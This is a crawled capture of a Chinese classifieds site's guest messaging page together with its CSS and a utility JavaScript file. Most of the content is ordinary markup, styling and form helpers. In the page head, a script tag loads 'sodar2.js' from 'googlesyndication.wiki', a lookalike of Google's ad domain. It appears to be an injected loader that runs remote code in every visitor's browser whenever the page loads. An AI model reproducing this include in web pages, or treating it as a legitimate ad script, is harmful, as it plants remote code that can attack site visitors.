

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.123huangye.com/member.php?run=mess&username=hexu668
body_size: 1554
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>用户中心 &gt; 发送短信</title>
<link id="sitecssmode" rel="stylesheet" type="text/css" href="inc/css/default/style.css">
<script language="javascript" type="text/javascript" src="inc/js/main.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
</head>
<body>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<div id="session">
    <button type="button" onclick="window.open('write.php','_blank');" title="发布文章"><b><div class="send_write"></div></b></button>
    <a href="login.php" class="red">登陆您的帐号</a> | <a href="reg.php">免费注册帐号</a>    &nbsp;
</div>
<div id="logo"><a href="https://www.123huangye.com/"><img src="inc/images/logo.gif" width="180" height="50" /></a></div>
<div id="banner"> <a href="./">首页</a> <a href="help.php">帮助</a> ﻿﻿ <a href="write.php?mode=default">发表信息</a></div>
<div class="column"><h5><a href="./">首页</a> &gt; <a href="member.php">用户中心</a> &gt; 发送短信</h5></div>
<div class="body">欢迎你：访客 | 您需要<a href="reg.php"><b>创建帐号（非常简单）</b></a>或<a href="login.php"><b>登陆帐号</b></a>，以获得<a href="write.php">发表</a>或管理权限。</div>
<div id="foot">
  ﻿﻿免责声明：本站所展示的信息由用户自行提供且由系统自动收录，内容的准确性、完整性、合法性或真实性由用户自行辨别负责。123黄页大全对此不承担任何责任。<br>如需投放广告请联系邮箱 hij7965#hotmail.com  把#换做@<br>© 2016 - 2019  <a href="https://www.123huangye.com" target="_blank">123黄页大全</a> All Rights Reserved - <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1277998145'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/stat.php%3Fid%3D1277998145' type='text/javascript'%3E%3C/script%3E"));</script></div>
<script language="JavaScript" type="text/javascript">
<!--
window.onload=function(){
  try{$('new_mess').innerHTML='0';}catch(err){}
}
-->
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.123huangye.com/inc/css/default/style.css
body_size: 4981
content:
html { margin:0; padding:0; text-align:center; overflow-x:hidden; background:/*#E8EFF6*/ url(public.gif) 0 -370px repeat-x; -webkit-text-size-adjust:none; }
body { margin:0 auto; padding:0; width:1200px; text-align:center; height:100%; }
body, th, td { font-size:14px; font-family:Verdana, Arial, Helvetica, sans-serif, 宋体; color:#333333; line-height:150%; }

/*全局部件*/
table { /*table-layout:fixed;*/ }
td { word-wrap:break-word; word-break:break-all; }
a { color:#0000CC; text-decoration:none; zoom:1; }
a:hover {color:#ff0000; }
a:visited { }
a:active { }
ul, ol { margin:0px; margin-bottom:15px; padding:0; }
li { margin:0; padding:0; padding-left:10px; list-style:inside; }
img { border:none; vertical-align:middle; }
form, input, button, textarea, select { margin:0; padding:0; }

button { margin-bottom:0 !important; margin-bottom:1px; border:none; height:24px; vertical-align:middle; overflow:visible; overflow-y:overflow; background:url(public.gif) 0 -2px no-repeat; cursor:pointer; }
button::-moz-focus-inner { border:0; padding:0; margin:0; }
button b { display:inline-block !important; display:inline; zoom:1; padding-left:6px; padding-right:6px; height:24px; line-height:24px; font-weight:normal; background:url(public.gif) 100% -26px no-repeat; white-space:nowrap; }
button.small { height:17px; background-position:0 -114px; font-size:14px; }
button.small b { background-position:100% -132px; height:17px; line-height:17px; }
button.large { height:28px; background-position:0 -54px; font-size:14px; }
button.large b { height:28px; line-height:28px; background-position:100% -84px; }

/*
input { padding-left:2px; padding-right:2px; height:22px; line-height:22px; border:#5C8F0C 1px solid; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; vertical-align:middle; overflow-y:hidden; overflow-x:visible; background-color:#FFFFFF; }

.select { padding-left:2px; padding-right:2px; height:20px; display:inline-block !important; vertical-align:middle; display:inline; zoom:1; position:relative; cursor:pointer; background-color:#FFFFFF; }
.select table { height:100%; table-layout:fixed !important; table-layout:auto; }
.select #optionName { padding-right:2px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; font-size:14px; }
.select #selectmore { width:20px; }
.select #selectmore div { height:20px; border-left:1px #B9D58C solid; background:url(public.gif) -33px -160px no-repeat; }
.select #optionMenu { height:expression(this.offsetHeight > 300 ? '300px' : true); max-height:300px; overflow-y:auto; position:absolute; top:21px; left:-2px; z-index:99; padding:1px; line-height:normal; background-color:#FFFFFF; border:1px #666666 solid; white-space:nowrap; }
.select li { list-style:none; padding:1px 20px 1px 3px; }
.select li:hover { background-color:#6699FF; color:#FFFFFF; }
.select li a { text-decoration:none; color:#333333; }
.select li a:hover { background-color:#6699FF; color:#FFFFFF; }

.input { margin-bottom:0 !important; margin-bottom:1px; height:24px; display:inline-block !important; *display:inline; *zoom:1; vertical-align:middle; background:url(public.gif) 0 -215px no-repeat; background-color:#FFFFFF; }
.input .input_ { padding:2px; height:20px; display:inline-block !important; display:inline; zoom:1; background:url(public.gif) 100% -241px no-repeat; }
.input input { float:left; height:20px; line-height:20px; border:none; background:none; }
.input_large { height:28px; background-position:0 -270px; }
.input_large .input_ { height:24px; background-position:100% -300px; }
.input_large input, .input_large .select { height:24px; line-height:24px; }
.input_large .select #optionMenu { top:25px; }
*/


input, textarea, .select { border-top:#ABADB3 1px solid; border-left:#E2E3EA 1px solid; border-right:#DBDFE6 1px solid; border-bottom:#E3E9EF 1px solid; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; vertical-align:middle; }
input { height:22px; line-height:22px; }
input.large { height:26px; line-height:26px; }
.select { display:inline-block !important; display:inline; zoom:1; }
div.select, table.select td { padding:3px; background-color:#FFFFFF; overflow:hidden; }

input.checkbox, input.radio { border:none; height:auto; vertical-align:middle; }




/*---------------公用的--------------*/


/*标志封装*/
.area_mark { vertical-align:middle; display:inline-block !important; display:inline; zoom:1; width:12px; height:12px; line-height:normal; padding:1px; border:1px #CCCCCC solid; overflow:hidden; color:#CC6600; text-align:center; text-decoration:none; }
.area_mark_ { text-decoration:line-through; color:#CC6600; }
.area_mark span { text-decoration:none; font-size:14px; cursor:default; line-height:11px !important; line-height:normal; font-family:Microsoft YaHei !important; font-family:"宋体"; float:none !important; float:left; color:#669966; }

/*session*/
#session { height:30px; line-height:30px; margin-bottom:10px; text-align:right; font-size:14px; background:#F6F9FE url(public.gif) 0 -370px repeat-x; }
#session img { margin:7px 0; }
#session button { float:right; margin-top:3px; }
#session a { color:#333333; }
#session #fw { color:#999999; }

.send_write { padding-left:20px; height:28px; background:url(public.gif) -334px -166px no-repeat; }
#session .send_write { height:24px; padding-left:15px; background-position: -334px -168px; }


/*LOGO*/
#logo { margin-bottom:10px;text-align:left; }

/*导航*/
#banner { margin-bottom:10px; padding:0 10px; text-align:left; color:#666666; height:30px; font-size:14px; background-color:#FFD891; background:url(public.gif) 0 -331px repeat-x; overflow:hidden; font-family:"宋体"; }
#banner a { color:#FF6600; padding:0 10px; margin-left:1px; height:30px; line-height:32px; text-decoration:none; display:inline-block !important; display:inline; background:#FFD891; }
#banner a:hover, #banner a.column_is { font-weight:bold; background-color:#ECECEC; }

/*目录*/
h5 { margin:0; font-size:14px; text-align:left; font-weight:normal; }
h5 a { text-decoration:none; font-weight:bold; }

/*栏目*/
.column { margin-bottom:10px; font-size:14px; padding:10px 10px; text-align:left; clear:both; background-color:#ECECEC; }
.column_in { margin-top:5px; padding-top:5px; padding-bottom:5px; background-color:#FFFFFF; border-top:1px #CFCFCF dotted; color:#999999; }
.column_in a { white-space:nowrap; color:#363636; }
.area_statistics { color:#CCCCCC; font-size:14px; font-weight:normal; }
.area_statistics span { }
.aline { padding:10px; border:1px #C2D5E3 solid; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; }


/*框体*/
.body { width:100%; margin-bottom:10px; clear:both; overflow:hidden; }
.body_in {margin-left:20px;}
.title { margin-bottom:4px; padding-left:10px; color:#FF9966; font-weight:bold; }
.title a.list_title_in { color:#FF9966;}
.text_err { text-align:left; padding:6px; border-bottom:1px #C2D5E3 solid; }

.list_title { height:28px; padding:5px 10px 5px 20px; background:#D3E5FA url(public.gif) 0 30px repeat-x; overflow:hidden; clear:both; text-align:left; font-size:14px; }
.list_title a {margin-left:20px; display:inline-block !important; display:inline; zoom:1; padding:0 10px; margin-right:10px; text-align:center; height:27px; line-height:25px; color:#FF6600; text-decoration:none; border:1px #FF6600 dotted; border-bottom:none; overflow:hidden; }
.list_title a.list_title_in { background-color:#FFFFFF; border:1px #666666 solid; border-bottom:none; color:#666666; text-decoration:none; font-size:14px; font-weight:bold; }
.list_title_in span { font-weight:normal;  }

.list_title_ { clear:both; border-bottom:1px #666666 dotted; padding:6px; }
.list_title_ table { table-layout:fixed; }
.list_title_ table th, .list_title_ table td { font-size:14px; line-height:normal; text-align:center; font-weight:normal; color:#BE926E; /*font-family:黑体;*/ }
.list_title_ button { color:#BE926E; }

.li { border-bottom:1px #C2D5E3 dotted; clear:both; color:#999999; text-align:left; padding:6px; word-wrap:break-word; word-break:break-all; }
.li table { table-layout:fixed; }
.li table td { text-align:center; line-height:180%; word-wrap:break-word; word-break:break-all; }
a.li_a { font-size:16px; font-weight:bold; }
.li_power_read { width:17px; }
.li_update { width:125px; font-size:14px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; }
.li_update_mark { padding-left:13px; background:url(public.gif) -286px -192px no-repeat; }

.li_face { border-bottom:1px #C2D5E3 solid; clear:both; padding:6px; word-wrap:break-word; word-break:break-all; }
.li_face table { table-layout:fixed; }
.li_face td { text-align:center; line-height:180%; word-wrap:break-word; word-break:break-all; }
.li_face td.list_mode_logo, .li td.list_mode_logo { width:64px; text-align:left; }

.iface_s { display:inline-block !important; display:inline; zoom:1; /*width:48px; height:48px;*/ padding:2px; border:1px #D8D8D8 solid; }
.li_face td.li_subject { text-align:left; }
.li_face a.li_a { font-size:16px; font-weight:bold; }
.li_face td.list_mode_update { width:125px; font-size:14px; color:#999999; }
.li_face td.list_mode_update a, .li_face td.list_mode_update span { font-size:14px; }

.li img { vertical-align:middle; }

.li_ { line-height:normal; text-align:left; font-size:14px; color:#969696; clear:both; }
.li_ a { color:#666666; font-size:14px; font-weight:normal; }
table.li td.li_subject { text-align:left; }

/*页脚*/
#foot { width:100%; margin-bottom:50px; padding-top:20px; font-size:14px; border-top:1px #CECECE solid; color:#666666; clear:both; overflow:hidden; }

.side, .hot, .search { margin-bottom:10px; padding:10px; font-size:14px; line-height:25px;word-break:break-all; word-wrap:break-word; }
.side { overflow:hidden; background-color:#FFF5D1; white-space:nowrap; }
.hot, .search { background-color:#ECECEC; }
.side a, .hot a, .search a { }
/*右侧广告
.ad_right { }
*/

/*页码*/
.page_table { padding-bottom:10px; }
.page { font-family:Arial; font-size:14px; float:right; border:1px #DDDDDD solid; height:22px; line-height:22px; padding:2px; margin-bottom:10px; clear:both; text-align:right; background-color:#FFFFFF;
 border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;
}
.rightmenu .page { margin-top:10px; margin-bottom:0; }
.page span { }
.page a, .page strong { float:left; margin-left:2px; margin-right:2px; }
.page a b, .page strong b { padding-left:6px; padding-right:6px; cursor:pointer; }
.page strong b { color:#FF6600; }
.page a { text-decoration:none; }
.page a:hover { color:#FF6600; background-color:#ECECEC; }
.page .prev, .page .next { }
.page .totallists { margin-right:2px; float:left; height:22px; padding:0 6px; background-color:#ECECEC; }
.page kbd { margin-left:2px; width:28px; height:22px; float:left; line-height:normal; overflow:hidden; }
.page kbd #pagego { padding:0; width:26px; height:20px; float:left; border:1px #CCCCCC solid; background:url(public.gif) 0 -160px no-repeat; }

/*---------------index页引用---------------*/
#wrap { position:relative; width:100%; }
.area { width:49%; float:left; margin-right:5px; /*text-align:justify; margin-bottom:5px; margin-right:12px;*/ }
.area a { white-space:nowrap; }
.area_li { background-color:#EAF2F9; padding:15px 20px; }
.area_li a { font-size:16px; color:#363636; margin-right:10px;line-height:28px }
.area_li a:hover { color:#ff0000;}
.area td, .area_li td { padding:20px 10px 10px 20px; color:#999999; }
.area_logo { width:60px; }
#area_name { display:block; font-size:16px; font-weight:bold; letter-spacing:4px; }

.online, .frienlink { width:98%; margin-bottom:10px; text-align:left; font-size:14px; padding:5px 10px; clear:both; background-color:#ECECEC; overflow:hidden; }
.online a,.frienlink a { margin-left:5px; margin-right:5px; white-space:nowrap; /*word-break:keep-all;*/ }


/*活跃成员*/
.index_userface { font-family:Arial; margin-bottom:10px; padding:10px 4px 0px 4px; clear:both; overflow:hidden; background-color:#FFFFE1; font-size:14px; text-align:center; }
.index_userface_each { width:85px; margin-bottom:10px; text-align:center; vertical-align:top; display:inline-block !important; display:inline; zoom:1; word-break:break-all; word-wrap:break-word; line-height:normal; }
.index_userface a { color:#666666; text-decoration:none; }
.index_userface img { width:68px; height:68px; padding:2px; border:1px #DDDDDD solid; background-color:#FFFFFF; }
.index_userface .title { margin-left:6px; text-align:left; }

a.add_collect { width:15px; height:15px; display:inline-block !important; display:inline; vertical-align:middle; background:url(public.gif) -229px -191px no-repeat; }
a.add_collect:hover { background-position:-206px -191px; }
a.quote { width:15px; height:15px; display:inline-block !important; display:inline; vertical-align:middle; background:url(public.gif) -28px -191px no-repeat; }

/*---------------article页引用---------------*/
h4 { margin:0; margin-bottom:10px;margin-left:30px; }
h4, h4 td { font-size:18px; font-family:黑体; color:#660000; }
.author { margin-bottom:10px; color:#696969; padding:6px 10px; background-color:#D3E5FA; border-bottom:1px #666666 solid; }
.author, .author td { font-size:14px; }
.author i { font-family:"宋体"; font-style:normal; }
.del_re { }
.fexpires { width:80%; height:120px; position:absolute; top:0; left:0px; z-index:999; padding-top:90px; text-align:center; background-color:#000000; color:#FF6600; overflow:hidden; }
fieldset { margin:0; padding:10px; border:1px #CCCCCC solid; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;  }
fieldset.re_in .text { font-size:14px; line-height:normal; }
fieldset.re_in fieldset { border:1px #CCCCCC dotted; width:80%; }
.iface_b { border-bottom:1px #DDDDDD solid; vertical-align:middle; display:inline-block !important; display:inline; zoom:1; clear:both;margin-left:20px;  }
.iface_b img { border:5px #FFFFFF solid; }
.re_err { font-size:14px; font-weight:bold; padding:5px; border:1px #DB696E solid; background-color:#FFF5D1; }
.text { margin-bottom:10px;margin-left:30px; clear:both; overflow:hidden; }
.text img { max-width:650px; width:expression(this.width >650 ? '650px' : true); }
.text fieldset { margin:0px 20px; padding:5px; font-size:14px; clear:both; }


/*---------------后台---------------*/
.manager_menu { position:relative; padding:3px 10px; clear:both; border:#666666 1px solid; border-top:none; }
.manager_menu, .manager_menu td { font-size:14px; line-height:normal; }

#output { margin:200px auto auto auto; width:500px; padding:10px; border:5px #D5D5D5 solid; text-align:center; line-height:150%; word-wrap:break-word; word-break:break-all; }

.filter { filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity:0.5; opacity:0.5; }

#menu { margin-bottom:10px; table-layout:fixed; }

.left { width:76%; padding-right:0px; text-align:left; overflow:hidden; float:left; }
.left_aricle{ width:74%; padding-right:10px; text-align:left; overflow:hidden; float:left; font-size:16px;line-height:28px;}

.right { width:24%; text-align:left; overflow:hidden; float:right; }

td.leftmenu { width:210px; background-color:#ECECEC; padding:10px; text-align:left; font-size:14px; line-height:180%; }
td.rightmenu { text-align:left; padding-left:10px; line-height:200%; /* word-wrap:break-word; word-break:break-all;*/ }
#bar_id_ { background-color:#FFFFFF; margin-right:-10px; }

#submit_safe { position:absolute; top:0; left:50%; z-index:98; width:100%; height:100%; margin-left:-490px; background-color:#FFFFFF; border-left:10px #FFFFFF solid; border-right:10px #FFFFFF solid; }
#submit_safe_in { margin:200px auto auto auto; width:500px; padding:10px; color:#FFFF00; background-color:#000000; border:#AAAAAA 5px solid; font-weight:bold; line-height:150%; text-align:center; }
#submit_safe_in a { color:#0099FF; text-decoration:underline; }
#zhaiyao { padding:10px; border:1px #CECECE solid; color:#666; text-align:left; }


#searchform { position:relative; width:240px; }
#searchform #keyword { width:238px; }
#searchform #submit { position:absolute; cursor:pointer; }
#searchform .search_member { top:0; left:216px; width:24px; height:24px; border:none; background:url(public.gif) -121px -187px no-repeat; }
#searchform .search_member_online { background-position:-145px -187px; }


/*网站关闭*/
.siteannounce { margin-bottom:10px; padding:5px 10px; font-size:14px; color:#333333; background-color:#F2F2F2; border:1px #336633 dotted; }
.siteannounce2 { margin-bottom:10px; padding:5px 10px; font-size:20px; color:#333333; background-color:#F2F2F2; border:1px #336633 dotted; }
.column .siteannounce { margin:0; margin-top:5px; padding:0; padding-top:5px; color:#333333; border:none; border-top:1px #C2D5E3 dotted; background:none; }

input.subject_keyword { background:url(../../images/keyword.gif) 0 50% no-repeat; }


.ar { font-size:14px; font-weight:normal; color:#669966; }
.ar a { font-size:14px; color:#669966; text-decoration:none; font-weight:normal; }


.gray, a.gray { color:#999999; }
.red, a.red { color:#FF6600; }
.green, a.green { color:#669966; }
.bold { font-weight:bold; }


#code_author, #code_author a { font-size:11px; color:#CC7300; }
#code_author span { font-family:Microsoft YaHei }

.orderbytop, .orderbybottom { width:10px; height:10px; display:inline-block !important; display:inline; zoom:1; vertical-align:middle; margin-top:3px; margin-bottom:4px; background:url(public.gif) no-repeat; overflow:hidden; }
.orderbytop { background-position:-252px -193px; }
.orderbybottom { background-position:-268px -193px; }

a:hover { text-decoration:underline; }

.hand { cursor:default; }

#uc_recommend_ad { display: none !important; }
.tupian{ float: left;width:16.6666%;box-sizing: border-box;padding: 5px;min-width: 190px;}
.kuangti{ width: 100%;}
     
     @media (max-width:615px ) { .tupian{ float: left;width: 33%;box-sizing: border-box;padding: 5px;min-width: 190px;} }
            
     @media (max-width:465px ) { .tupian{  float: left;width: 50%;box-sizing: border-box;padding: 5px;min-width: 190px;} }
            
    @media (max-width:315px ) {  .tupian{  float: left;width: 100%;box-sizing: border-box;padding: 5px;} }           
          

--- FILE ---
content_type: application/javascript
request_url: https://www.123huangye.com/inc/js/main.js
body_size: 1911
content:
/*公用JS*/

var path = '';

//取cookies函数，亦可用escape转码
function getCookie(name) {
  var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
  if (arr != null && arr != false) {
    return decodeURIComponent(arr[2]);
  }
  return false;
}

//两个参数，一个是cookie的名子，一个是值
function setCookie(name, value, time) {
  var cookieEnabled = (typeof navigator.cookieEnabled != 'undefined' && navigator.cookieEnabled) ? true : false;
  if (cookieEnabled == false) {
    alert('您的浏览器未开通cookie，程序无法正常使用！');
    return false;
  }
  if (!time || isNaN(time)) time = 365; //此 cookie 将被保存 365 天
  var expires = new Date();    //new Date("December 31, 9998");
  expires.setTime(expires.getTime() + time * 24 * 60 * 60 * 1000);
  var cookieStr = encodeURIComponent(value);
  /*
  if (cookieStr.length > 3072) {
    //alert('所设置的cookie数据太大，系统将自动缩减');
    cookieStr = cookieStr.substring(0, 3072).replace(/[\|\s]+$/, '');
  }
  */
  document.cookie = name+'='+cookieStr+'; expires='+expires.toGMTString()+'; path=/;';
}

function get_checkbox(id) {
  var allCheckBox = document.getElementsByName(id);
  var article = 0;
  if (allCheckBox != null && allCheckBox.length > 0) {
    for (var i = 0; i < allCheckBox.length; i++) {
      if (allCheckBox[i].checked == true && allCheckBox[i].disabled == false) {
        article++;
        //break;
      }
    }
  }
  return article;
}

function allChoose(v1, v2) {
  var a = document.getElementsByName('id[]');
    for (var i = 0; i < a.length; i++){
      if (a[i].checked == false) a[i].checked = v1;
      else a[i].checked = v2;
  }
}

function chk(form, input, manageType) {
  if (form.action != 'member.php?run=list_edit') {
    oAction = form.action;
  }
  if (get_checkbox('id[]') == 0) {
    alert('数据为空或尚未点选！');
    return false;
  }
  if (confirm('确定'+input.innerHTML.replace(/<[^>]*>/g,'')+'么？')) {
    if(manageType == 'edit'){
      form.action = 'member.php?run=list_edit';
	  form.submit();
	  return;
    }
    form.limit.value = manageType;
    form.action = oAction;
    addSubmitSafe();
    form.submit();
  }
  return false;
}

//取物件
function $(obj) {
  return document.getElementById(obj);
}

//加遮罩
function addSubmitSafe() {
  while ($('submit_safe') == null) {
    var s = document.createElement('DIV');
    document.body.appendChild(s);
    s.id = 'submit_safe';
    s.className = 'filter';
    s.style.height = document.body.offsetHeight+'px';
    //var mt = document.documentElement.clientHeight / 2 + Math.max(document.body.scrollTop, document.documentElement.scrollTop) - 45;
    var mt = Math.max(document.body.scrollTop, document.documentElement.scrollTop) + 200;
    s.innerHTML = '<div id="submit_safe_in" style="margin-top:'+mt+'px;">程 序 运 行 中 …</div>';
    s.onmousedown = function() {
      //s.style.backgroundImage='url(inc/images/runing_close.gif)';
      s.innerHTML = '<div id="submit_safe_in" style="margin-top:'+mt+'px;">正 在 关 闭 遮 罩 …</div>';
      setTimeout('delSubmitSafe();', 3000);
    }
    //document.body.appendChild(s); //在此，IE有点晃，狗屁
  }
}

//去遮罩
function delSubmitSafe() {
  while ($('submit_safe') != null) {
    document.body.removeChild($('submit_safe'));
  }
}

// 只允许输入数字
function isDigit(obj, starVal, s, t) { //s：0要求大于0，1不必大于0；t：小数点代表货币型数字
  var ye = false;
  var d = r1 = r2 = '';
  if (typeof(s) != 'undefined') {
    if (s == 0) {
    } else {
      ye = true;
      if (obj.value == '0' || obj.value == '') {
        obj.value = '0';
        return;
      }
    }
  }
  if (ye == false) {
    d = '大于0的';
    r1 = ' || obj.value <= 0';
    r2 = '\-?';
  }

  if (typeof(t) != 'undefined' && t == '.') {
    var t = 'isNaN(obj.value)'+r1;
    var b = ''+d+'货币类型数值';
  } else {
    var t = '!/^'+r2+'([1-9]|[1-9][0-9]+)$/.test(obj.value)';
    var b = ''+d+'整数';
  }
  if (eval(t)) {
    alert('你输入的值不对，只允许输入'+b+'！');
    obj.value = starVal;
  }
}






